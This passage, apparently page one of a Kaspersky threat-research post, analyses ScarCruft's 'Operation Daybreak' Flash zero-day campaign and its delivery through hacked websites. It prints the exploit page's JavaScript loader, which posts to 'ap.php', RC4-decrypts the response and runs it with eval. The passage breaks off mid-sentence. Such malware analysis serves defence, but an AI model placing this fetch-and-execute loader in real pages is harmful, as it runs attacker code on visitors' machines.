 Flash zero-day exploit deployed by the ScarCruft APT Group

securelist.com/blog/research/75100/operation-daybreak/

Earlier this year, we deployed new technologies in Kaspersky Lab products to identify and block zero-day attacks. This technology already proved its effectiveness earlier this year, when it caught an Adobe Flash zero day exploit (CVE-2016-1010). Earlier this month, our technology caught another zero-day Adobe Flash Player exploit deployed in targeted attacks. We believe the attacks are launched by an APT Group we track under the codename “ScarCruft”.

ScarCruft is a relatively new APT group; victims have been observed in Russia, Nepal, South Korea, China, India, Kuwait and Romania. The group has several ongoing operations, utilizing multiple exploits — two for Adobe Flash and one for Microsoft Internet Explorer.

Operation Daybreak appears to have been launched by ScarCruft in March 2016 and employs a previously unknown (0-day) Adobe Flash Player exploit. It is also possible that the group deployed another zero day exploit, CVE-2016-0147, which was patched in April.

This exploit caught by our technologies highlights a few very interesting evasion methods, some of which we haven’t seen before. We describe them below.

Operation Daybreak general information

Operation Daybreak appears to have been launched by unknown attackers to infect high profile targets through spear-phishing e-mails. To date, we have observed more than two dozen victims for these attacks.

Although the exact attack vector remains unknown, the targets appear to receive a malicious link which points to a hacked website where the exploitation kit is hosted. The hacked web server hosting the exploit kit is associated with the ScarCruft APT and used in another line of attacks. Certain details, such as using the same infrastructure and targeting, make us believe that Operation Daybreak is being done by the ScarCruft APT group.

The ScarCruft APT group is a relatively new player and managed to stay under the radar for some time. In general, their work is very professional and focused. Their tools and techniques are well above the average. Prior to the discovery of Operation Daybreak, we observed the ScarCruft APT launching a series of attacks in Operation Erebus. Operation Erebus leverages another Flash Player exploit (CVE-2016-4117) through the use of watering hole attacks.

In the case of Operation Daybreak, the hacked website hosting the exploit kit performs a couple of browser checks before redirecting the visitor to a server controlled by the attackers hosted in Poland.

The main exploit page script contains a BASE64 decoder, as well as rc4 decryption implemented in JS.

<div id=divBodyDebug></div>
<script language='javascript'>
main_ajax = new Ajax({
url: 'ap.php',
type: 'POST',
contentType: 'application/x-www-form-urlencoded',
params: 'q=rZLfFWeAauXu7V52k_5oGSQyAO71kAPWGN8EwEccBkJ0kIF4q0UlwAcsR-_U6KbvuAtPwJzpKDwsti_C2Ms9-w==&s=7thdr4uiasgvhekctjmv4v74f3&',
onSuccess: function(ao){s = (rc4('7thdr4uiasgvhekctjmv4v74f3',Base64.decode(ao.xhr.responseText))); eval(s);}
});
</script>
</body>
</html>

The parameters sent to the “ap.php” script are randomly generated on each hit, so the second stage payload gets

1/7